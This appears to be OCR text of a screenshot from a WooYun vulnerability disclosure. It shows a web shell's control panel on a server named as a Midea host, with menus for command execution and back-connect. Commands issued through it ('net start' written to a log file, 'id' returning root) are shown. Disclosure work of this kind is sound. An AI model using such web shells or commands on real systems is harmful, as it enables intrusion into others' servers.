 mp.midea.com.cn/bsnems/upload/apps/APP2014071445590674
mp.midea.com.cn (172.16.15.78) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | E
Execute Program »
Parameter
cmd.exe /c net start > /u01/nems/project/bsnems/upload/apps/APP2014071445590674/images/Log.txt
Execute Shell »
Parameter
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org